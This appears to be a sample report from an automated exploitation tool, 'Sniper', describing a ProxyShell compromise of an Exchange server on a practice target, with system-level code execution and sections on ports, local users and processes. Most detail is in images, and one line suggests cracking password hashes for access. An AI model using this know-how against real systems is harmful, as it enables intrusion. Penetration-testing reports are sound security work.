

# **Sniper - Automatic Exploiter Report**

**mail.pentest-ground.com**

**Target successfully exploited!**

## **E** Exploitation summary  $\sim$



At least one service running on the target system was found **vulnerable** and it was **successfully exploited**. The successful exploits were:

 443 Microsoft Exchange - Remote Code Execution (ProxyShell - CVE-2021-34473, CVE-2021-34523, CVE-2021-31207)

Sniper managed to obtain remote code execution as user  $nt$  authority\system.

Current working directory: c:\windows\system32\inetsrv.





#### The following TCP ports have been fingerprinted on the target machine:







### **Local users**

This is the list of local users defined at the operating system level. They have privileges on this machine according to the Groups they are part of.

By cracking their password hashes, one can obtain remote access to this machine or to others in the network.









 $\mathbf{S}$ 















 $\overline{\mathbf{S}}$ 



















 $\overline{\mathsf{S}}$ 





### **Processes**

This list contains all the processes running on the target OS. Notice the owner of each process, any antivirus solution or the full path of each executable.





 $|$  Frocess





